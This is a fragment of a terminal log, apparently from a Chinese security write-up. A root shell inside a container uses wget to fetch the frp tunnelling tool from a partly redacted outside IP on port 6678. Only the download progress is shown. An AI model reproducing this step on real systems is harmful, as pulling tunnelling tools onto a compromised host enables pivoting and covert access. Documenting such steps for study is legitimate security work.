 HTTP request sent, awaiting response... 404 File not found
2023-08-14 14:43:49 ERROR 404: File not found.
root@62c588c55848:/# wget http:// .126:6678/frp_0.51.3_linux_amd64.tar.gz
wget http:// 26:6678/frp_0.51.3_linux_amd64.tar.gz
--2023-08-14 14:44:06-- http:/ .126:6678/frp_0.51.3_linux_amd64.tar.gz
Connecting to 1 .26:6678... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11997560 (11M) [application/gzip]
Saving to: ‘frp_0.51.3_linux_amd64.tar.gz’
0K .......... .......... .......... .......... .......... 0% 771K 15s
50K .......... .......... .......... .......... .......... 0% 1.51M 11s
100K .......... .......... .......... .......... .......... 1% 137M 8s
150K .......... .......... .......... .......... .......... 1% 201M 6s
200K .......... .......... .......... .......... .......... 2% 1.52M 6s
250K .......... .......... .......... .......... .......... 2% 224M 5s
300K .......... .......... .......... .......... .......... 2% 283M 4s
350K .......... .......... .......... .......... .......... 3% 1.52M 5s
400K .......... .......... .......... .......... .......... 3% 227M 4s
450K .......... .......... .......... .......... .......... 4% 246M 4s
500K .......... .......... .......... .......... .......... 4% 274M 3s
550K .......... .......... .......... .......... .......... 5% 268M 3s
600K .......... .......... .......... .......... .......... 5% 282M 3s
650K .......... .......... .......... .......... .......... 5% 1.56M 3s
鹏组安全
CN-SEC | 中文网